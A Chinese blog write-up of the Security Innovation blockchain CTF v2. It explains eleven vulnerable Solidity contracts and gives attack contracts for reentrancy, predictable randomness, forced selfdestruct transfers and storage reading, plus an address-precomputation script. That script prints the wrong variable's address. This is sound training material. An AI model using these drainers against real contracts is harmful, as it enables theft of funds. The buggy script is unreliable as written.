前两天看到这个智能合约的ctf出了v2版本,第一版的时候题目不多,而且也比较基础,这次更了第二版加了四道题,而且对老版的题目进行了一定的改进,虽然考点没变,但代码是更加规范了,至少编译起来看着是舒服多了,不过更新后没法用以前的账号继续,只能重新做,所以顺手在这记录了一下
题目地址 https://blockchain-ctf.securityinnovation.com
0x1.Donation
源码如下
pragma solidity 0.4.24;
import "../CtfFramework.sol";
import "../../node_modules/openzeppelin-solidity/contracts/math/SafeMath.sol";
contract Donation is CtfFramework{
using SafeMath for uint256;
uint256 public funds;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
funds = funds.add(msg.value);
}
function() external payable ctf{
funds = funds.add(msg.value);
}
function withdrawDonationsFromTheSuckersWhoFellForIt() external ctf{
msg.sender.transfer(funds);
funds = 0;
}
}
第一关,非常简单,在这一系列的题目了我们的目标都是清空合约的余额,此处直接调用withdrawDonationsFromTheSuckersWhoFellForIt函数即可,这里主要是让你熟悉操作,为了方便我都是直接使用remix进行调用,下面也一样,就不再赘述了
0x2.lock box
主要代码
pragma solidity 0.4.24;
import "./CtfFramework.sol";
contract Lockbox1 is CtfFramework{
uint256 private pin;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
pin = now%10000;
}
function unlock(uint256 _pin) external ctf{
require(pin == _pin, "Incorrect PIN");
msg.sender.transfer(address(this).balance);
}
}
很简单,考点就是EVM中storage存储的读取,为了调用unlock函数,我们要知道合约中保存的pin的值,尽管它是个private的变量,无法被外部call,但是可以直接使用getStorageAt读取其值,因为CtfFramework合约中有个mapping变量的声明占据了一个slot,所以此处pin所在的即第二个slot,即index为1
web3.eth.getStorageAt(‘your challenge address’, 1, console.log);
使用获取到的pin去调用unlock函数即可
0x3.Piggy Bank
主要代码
contract PiggyBank is CtfFramework{
using SafeMath for uint256;
uint256 public piggyBalance;
string public name;
address public owner;
constructor(address _ctfLauncher, address _player, string _name) public payable
CtfFramework(_ctfLauncher, _player)
{
name=_name;
owner=msg.sender;
piggyBalance=piggyBalance.add(msg.value);
}
function() external payable ctf{
piggyBalance=piggyBalance.add(msg.value);
}
modifier onlyOwner(){
require(msg.sender == owner, "Unauthorized: Not Owner");
_;
}
function withdraw(uint256 amount) internal{
piggyBalance = piggyBalance.sub(amount);
msg.sender.transfer(amount);
}
function collectFunds(uint256 amount) public onlyOwner ctf{
require(amount<=piggyBalance, "Insufficient Funds in Contract");
withdraw(amount);
}
}
contract CharliesPiggyBank is PiggyBank{
uint256 public withdrawlCount;
constructor(address _ctfLauncher, address _player) public payable
PiggyBank(_ctfLauncher, _player, "Charlie")
{
withdrawlCount = 0;
}
function collectFunds(uint256 amount) public ctf{
require(amount<=piggyBalance, "Insufficient Funds in Contract");
withdrawlCount = withdrawlCount.add(1);
withdraw(amount);
}
}
这道题主要考的是solidity中的继承,在CharliesPiggyBank合约跟PiggyBank合约中都有collectFunds函数,但是PiggyBank中只有owner可以调用,而CharliesPiggyBank则是继承自PiggyBank合约,其自己重写的collectFunds函数实际上覆盖了PiggyBank中的同名函数,所以我们直接调用合约中的collectFunds函数即可,关于solidity中的继承我也写过相关的文章,更多内容可以看这里,solidity中的继承杂谈
直接使用piggyBalance调用collectFunds即可完成挑战
0x4.SI Token Sale
主要代码
contract SIToken is StandardToken {
using SafeMath for uint256;
string public name = "SIToken";
string public symbol = "SIT";
uint public decimals = 18;
uint public INITIAL_SUPPLY = 1000 * (10 ** decimals);
constructor() public{
totalSupply_ = INITIAL_SUPPLY;
balances[this] = INITIAL_SUPPLY;
}
}
contract SITokenSale is SIToken, CtfFramework {
uint256 public feeAmount;
uint256 public etherCollection;
address public developer;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
feeAmount = 10 szabo;
developer = msg.sender;
purchaseTokens(msg.value);
}
function purchaseTokens(uint256 _value) internal{
require(_value > 0, "Cannot Purchase Zero Tokens");
require(_value < balances[this], "Not Enough Tokens Available");
balances[msg.sender] += _value - feeAmount;
balances[this] -= _value;
balances[developer] += feeAmount;
etherCollection += msg.value;
}
function () payable external ctf{
purchaseTokens(msg.value);
}
// Allow users to refund their tokens for half price ;-)
function refundTokens(uint256 _value) external ctf{
require(_value>0, "Cannot Refund Zero Tokens");
transfer(this, _value);
etherCollection -= _value/2;
msg.sender.transfer(_value/2);
}
function withdrawEther() external ctf{
require(msg.sender == developer, "Unauthorized: Not Developer");
require(balances[this] == 0, "Only Allowed Once Sale is Complete");
msg.sender.transfer(etherCollection);
}
}
这题的考点主要在于溢出,虽然前面引入了safemath,却没有使用,这就导致合约中存在下溢,很明显purchaseTokens函数中
balances[msg.sender] += _value – feeAmount;
只要传入一个小于feeAmount的_value,即可让我们的balances下溢,比如发送1gas,然后即可调用refundTokens函数将合约的余额清空,因为这里是将_value除2得到提取的余额,所以我们将合约的etherCollection乘2作为_value即可,这里面也包含我们前面调用purchaseTokens发送的ether。
0x5.Secure Bank
主要代码
contract SimpleBank is CtfFramework{
mapping(address => uint256) public balances;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
balances[msg.sender] = msg.value;
}
function deposit(address _user) public payable ctf{
balances[_user] += msg.value;
}
function withdraw(address _user, uint256 _value) public ctf{
require(_value<=balances[_user], "Insufficient Balance");
balances[_user] -= _value;
msg.sender.transfer(_value);
}
function () public payable ctf{
deposit(msg.sender);
}
}
contract MembersBank is SimpleBank{
mapping(address => string) public members;
constructor(address _ctfLauncher, address _player) public payable
SimpleBank(_ctfLauncher, _player)
{
}
function register(address _user, string _username) public ctf{
members[_user] = _username;
}
modifier isMember(address _user){
bytes memory username = bytes(members[_user]);
require(username.length != 0, "Member Must First Register");
_;
}
function deposit(address _user) public payable isMember(_user) ctf{
super.deposit(_user);
}
function withdraw(address _user, uint256 _value) public isMember(_user) ctf{
super.withdraw(_user, _value);
}
}
contract SecureBank is MembersBank{
constructor(address _ctfLauncher, address _player) public payable
MembersBank(_ctfLauncher, _player)
{
}
function deposit(address _user) public payable ctf{
require(msg.sender == _user, "Unauthorized User");
require(msg.value < 100 ether, "Exceeding Account Limits");
require(msg.value >= 1 ether, "Does Not Satisfy Minimum Requirement");
super.deposit(_user);
}
function withdraw(address _user, uint8 _value) public ctf{
require(msg.sender == _user, "Unauthorized User");
require(_value < 100, "Exceeding Account Limits");
require(_value >= 1, "Does Not Satisfy Minimum Requirement");
super.withdraw(_user, _value * 1 ether);
}
function register(address _user, string _username) public ctf{
require(bytes(_username).length!=0, "Username Not Enough Characters");
require(bytes(_username).length<=20, "Username Too Many Characters");
super.register(_user, _username);
}
}
这道题倒是有点意思,乍一看以为是继承的问题,不过在remix上导入后发现出现了两个withdraw函数,原来是MembersBank合约跟SecureBank合约的withdraw函数的参数类型不同,一个的_value是uint8,另一个却是uint256,这样这两个函数的签名就不相同了,在合约里也就是两个不同的函数,不过它们使用super.withdraw最终都会调用SimpleBank的withdraw函数。
因为这两个withdraw的限定条件不同,所以就存在了漏洞,SecureBank中要求
require(msg.sender == _user, “Unauthorized User”);
但是MembersBank中仅需要是注册用户即可,所以这题的流程就是先调用register函数注册一下,然后使用etherscan在挑战合约的创建交易里查看一下合约的创建者,因为合约的ether都存在了它的账户上,然后我们直接使用这个地址来调用MembersBank中的withdraw函数即可,也就是找到参数类型为uint256的函数,非常简单就不赘述了
0x6.Lottery
主要代码
contract Lottery is CtfFramework{
using SafeMath for uint256;
uint256 public totalPot;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
totalPot = totalPot.add(msg.value);
}
function() external payable ctf{
totalPot = totalPot.add(msg.value);
}
function play(uint256 _seed) external payable ctf{
require(msg.value >= 1 finney, "Insufficient Transaction Value");
totalPot = totalPot.add(msg.value);
bytes32 entropy = blockhash(block.number);
bytes32 entropy2 = keccak256(abi.encodePacked(msg.sender));
bytes32 target = keccak256(abi.encodePacked(entropy^entropy2));
bytes32 guess = keccak256(abi.encodePacked(_seed));
if(guess==target){
//winner
uint256 payout = totalPot;
totalPot = 0;
msg.sender.transfer(payout);
}
}
}
一个很简单的随机数漏洞,直接部署攻击合约
contract attack {
Lottery target;
constructor() public{
target=Lottery(your challenge address);
}
function pwn() payable{
bytes32 entropy = block.blockhash(block.number);
bytes32 entropy2 = keccak256(this);
uint256 seeds = uint256(entropy^entropy2);
target.play.value(msg.value)(seeds);
}
function () payable{
}
}
首先在ctf_challenge_add_authorized_sender函数中将攻击合约注册一下,然后即可发起攻击
0x7.Trust Fund
contract TrustFund is CtfFramework{
using SafeMath for uint256;
uint256 public allowancePerYear;
uint256 public startDate;
uint256 public numberOfWithdrawls;
bool public withdrewThisYear;
address public custodian;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
custodian = msg.sender;
allowancePerYear = msg.value.div(10);
startDate = now;
}
function checkIfYearHasPassed() internal{
if (now>=startDate + numberOfWithdrawls * 365 days){
withdrewThisYear = false;
}
}
function withdraw() external ctf{
require(allowancePerYear > 0, "No Allowances Allowed");
checkIfYearHasPassed();
require(!withdrewThisYear, "Already Withdrew This Year");
if (msg.sender.call.value(allowancePerYear)()){
withdrewThisYear = true;
numberOfWithdrawls = numberOfWithdrawls.add(1);
}
}
function returnFunds() external payable ctf{
require(msg.value == allowancePerYear, "Incorrect Transaction Value");
require(withdrewThisYear==true, "Cannot Return Funds Before Withdraw");
withdrewThisYear = false;
numberOfWithdrawls=numberOfWithdrawls.sub(1);
}
}
一个很典型的重入漏洞,注意到此处
if (msg.sender.call.value(allowancePerYear)()){
withdrewThisYear = true;
numberOfWithdrawls = numberOfWithdrawls.add(1);
}
使用了call.value来发送ether,同时余额的更新放在了后面,这样我们就可以重复提币直到清空合约的ether了
部署攻击合约
contract attack {
TrustFund target;
constructor() {
target = TrustFund(your challenge address);
}
function pwn(){
target.withdraw();
}
function () payable {
target.withdraw();
}
}
同样记得先调用ctf_challenge_add_authorized_sender将攻击合约添加到玩家里
0x8.Record Label
主要代码
contract Royalties{
using SafeMath for uint256;
address private collectionsContract;
address private artist;
address[] private receiver;
mapping(address => uint256) private receiverToPercentOfProfit;
uint256 private percentRemaining;
uint256 public amountPaid;
constructor(address _manager, address _artist) public
{
collectionsContract = msg.sender;
artist=_artist;
receiver.push(_manager);
receiverToPercentOfProfit[_manager] = 80;
percentRemaining = 100 - receiverToPercentOfProfit[_manager];
}
modifier isCollectionsContract() {
require(msg.sender == collectionsContract, "Unauthorized: Not Collections Contract");
_;
}
modifier isArtist(){
require(msg.sender == artist, "Unauthorized: Not Artist");
_;
}
function addRoyaltyReceiver(address _receiver, uint256 _percent) external isArtist{
require(_percent<percentRemaining, "Precent Requested Must Be Less Than Percent Remaining");
receiver.push(_receiver);
receiverToPercentOfProfit[_receiver] = _percent;
percentRemaining = percentRemaining.sub(_percent);
}
function payoutRoyalties() public payable isCollectionsContract{
for (uint256 i = 0; i< receiver.length; i++){
address current = receiver[i];
uint256 payout = msg.value.mul(receiverToPercentOfProfit[current]).div(100);
amountPaid = amountPaid.add(payout);
current.transfer(payout);
}
msg.sender.call.value(msg.value-amountPaid)(bytes4(keccak256("collectRemainingFunds()")));
}
function getLastPayoutAmountAndReset() external isCollectionsContract returns(uint256){
uint256 ret = amountPaid;
amountPaid = 0;
return ret;
}
function () public payable isCollectionsContract{
payoutRoyalties();
}
}
contract Manager{
address public owner;
constructor(address _owner) public {
owner = _owner;
}
function withdraw(uint256 _balance) public {
owner.transfer(_balance);
}
function () public payable{
// empty
}
}
contract RecordLabel is CtfFramework{
using SafeMath for uint256;
uint256 public funds;
address public royalties;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
royalties = new Royalties(new Manager(_ctfLauncher), _player);
funds = funds.add(msg.value);
}
function() external payable ctf{
funds = funds.add(msg.value);
}
function withdrawFundsAndPayRoyalties(uint256 _withdrawAmount) external ctf{
require(_withdrawAmount<=funds, "Insufficient Funds in Contract");
funds = funds.sub(_withdrawAmount);
royalties.call.value(_withdrawAmount)();
uint256 royaltiesPaid = Royalties(royalties).getLastPayoutAmountAndReset();
uint256 artistPayout = _withdrawAmount.sub(royaltiesPaid);
msg.sender.transfer(artistPayout);
}
function collectRemainingFunds() external payable{
require(msg.sender == royalties, "Unauthorized: Not Royalties Contract");
}
}
这题代码看着很长,其实要清空合约的balance很简单,因为调用withdrawFundsAndPayRoyalties函数时会将对应的_withdrawAmount全部发送至Royalties合约,而Royalties会将其中的80%发送给创建者,剩下的20%发回去,接着withdrawFundsAndPayRoyalties中又会将这20%发送给我们,所以我们直接将_withdrawAmount设为1 ether来调用withdrawFundsAndPayRoyalties函数即可,合约内的交易状态如下
Royalties合约在这个交易中的状态如下
0x9.Heads or Tails
代码如下
contract HeadsOrTails is CtfFramework{
using SafeMath for uint256;
uint256 public gameFunds;
uint256 public cost;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
gameFunds = gameFunds.add(msg.value);
cost = gameFunds.div(10);
}
function play(bool _heads) external payable ctf{
require(msg.value == cost, "Incorrect Transaction Value");
require(gameFunds >= cost.div(2), "Insufficient Funds in Game Contract");
bytes32 entropy = blockhash(block.number-1);
bytes1 coinFlip = entropy[0] & 1;
if ((coinFlip == 1 && _heads) || (coinFlip == 0 && !_heads)) {
//win
gameFunds = gameFunds.sub(msg.value.div(2));
msg.sender.transfer(msg.value.mul(3).div(2));
}
else {
//loser
gameFunds = gameFunds.add(msg.value);
}
}
}
一个简单的赌博合约,还是利用随机数漏洞,每次猜对可以获得赌注的1.5倍,因为每次下注只能为0.1ether,所以一次的收益为0.05ether,要将合约的ether清空需要20次,那么我们直接在合约中循环调用20次即可
部署攻击合约
contract attack {
HeadsOrTails target;
function attack() {
target = HeadsOrTails(your challenge address);
}
function pwn() payable {
bytes32 entropy = block.blockhash(block.number-1);
bytes1 coinFlip = entropy[0] & 1;
for(int i=0;i<20;i++){
if (coinFlip == 1){
target.play.value(100000000000000000)(true);
}
else {
target.play.value(100000000000000000)(false);
}
}
}
function () payable {
}
}
将攻击合约添加到玩家列表即可开始攻击,注意gas要设置的足够高,发送的value在2 ether以上
这样在一个块内即可完成攻击过程
0x10.Slot Machine
主要代码
contract SlotMachine is CtfFramework{
using SafeMath for uint256;
uint256 public winner;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
winner = 5 ether;
}
function() external payable ctf{
require(msg.value == 1 szabo, "Incorrect Transaction Value");
if (address(this).balance >= winner){
msg.sender.transfer(address(this).balance);
}
}
}
完成挑战需要合约的balance大于5 ether,但是合约的fallback函数限制了我们每次发送的ether为1 szabo,而1 ether等于10^6 szabo,所以想靠这样发送ether满足条件是不现实的,这里就得利用selfdestruct函数在自毁合约时强制发送合约的balance,因为这样不会出发目标的fallback函数。
部署一个攻击合约
contract attack {
constructor() public payable{
}
function pwn() public {
selfdestruct(your challenge address);
}
}
创建合约时发送足够的ether,然后销毁合约强制发送ether即可完成挑战。
0x11.Rainy Day Fund
主要代码
contract DebugAuthorizer{
bool public debugMode;
constructor() public payable{
if(address(this).balance == 1.337 ether){
debugMode=true;
}
}
}
contract RainyDayFund is CtfFramework{
address public developer;
mapping(address=>bool) public fundManagerEnabled;
DebugAuthorizer public debugAuthorizer;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
//debugAuthorizer = (new DebugAuthorizer).value(1.337 ether)(); // Debug mode only used during development
debugAuthorizer = new DebugAuthorizer();
developer = msg.sender;
fundManagerEnabled[msg.sender] = true;
}
modifier isManager() {
require(fundManagerEnabled[msg.sender] || debugAuthorizer.debugMode() || msg.sender == developer, "Unauthorized: Not a Fund Manager");
_;
}
function () external payable ctf{
// Anyone can add to the fund
}
function addFundManager(address _newManager) external isManager ctf{
fundManagerEnabled[_newManager] = true;
}
function removeFundManager(address _previousManager) external isManager ctf{
fundManagerEnabled[_previousManager] = false;
}
function withdraw() external isManager ctf{
msg.sender.transfer(address(this).balance);
}
}
可以提币的地方只有withdraw函数,显然必须满足isManager条件
modifier isManager() {
require(fundManagerEnabled[msg.sender] || debugAuthorizer.debugMode() || msg.sender == developer, “Unauthorized: Not a Fund Manager”);
_;
}
看了看第一个和第三个条件,显然是没法满足,只能将目光转向第二个条件,这就要求在DebugAuthorizer合约中在刚部署时其地址的balance即为1.337 ether,那么我们又想到了selfdestruct,不过这里合约已经部署,我们得在合约部署前计算出该DebugAuthorizer合约的地址,然后再向其发送1.337 ether
我们首先在挑战合约的创建交易里找到创建者的地址,如下
0xed0d5160c642492b3b482e006f67679f5b6223a2
这也是个合约,在以太坊源码中合约地址的计算方法如下
func CreateAddress(b common.Address, nonce uint64) common.Address {
data, _ := rlp.EncodeToBytes([]interface{}{b, nonce}) //对地址和nonce进行rlp编码
return common.BytesToAddress(Keccak256(data)[12:]) //利用keccak256算hash,后20个字节作为新地址
}
在该合约的internaltx查看一下部署下一个合约时的nonce值,数一下已经成功部署的合约有多少然后+1即可,利用该nonce我们即可算出部署的RainyDayFund合约的地址,接着使用该地址和nonce 1即可算出其部署的DebugAuthorizer合约的地址
const util = require('ethereumjs-util');
const rlp = require('rlp');
var address1="0xeD0D5160c642492b3B482e006F67679F5b6223A2"
encodedRlp1 = rlp.encode([address1, your nonce]);
buf1 = util.sha3(encodedRlp1);
address2 =buf1.slice(12).toString('hex');
encodedRlp2= rlp.encode([address2, 1]);
buf2 = util.sha3(encodedRlp2);
address=buf1.slice(12).toString('hex');
console.log(address);
然后向该地址发送1.337 ether,然后重新部署挑战合约即可。












发表评论
您还未登录,请先登录。
登录